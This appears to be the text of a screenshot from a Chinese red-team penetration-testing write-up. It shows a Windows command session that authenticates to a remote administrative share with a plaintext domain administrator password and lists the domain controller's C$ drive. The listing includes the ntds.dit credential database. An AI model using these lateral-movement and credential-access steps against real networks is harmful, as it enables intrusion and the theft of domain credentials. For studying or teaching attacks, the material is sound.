 C:\Windows\system32\cmd.exe
C:\Users\mary.GOD>dir \\192.168.3.21\c$
Access is denied.
C:\Users\mary.GOD>net use \\192.168.3.21\ipc$ "Admin12345" /user:god\administrator
The command completed successfully.
C:\Users\mary.GOD>dir \\192.168.3.21\c$
Volume in drive \\192.168.3.21\c$ has no label.
Volume Serial Number is 109F-E998
Directory of \\192.168.3.21\c$
2020/11/09  17:10               206 command.txt
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2020/11/09  16:24        35,667,968 ntds.dit
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2020/11/09  09:40    <DIR>          Windows
2 File(s)     35,668,174 bytes
7 Dir(s)  25,461,784,576 bytes free
C:\Users\mary.GOD>_
渗透攻击红队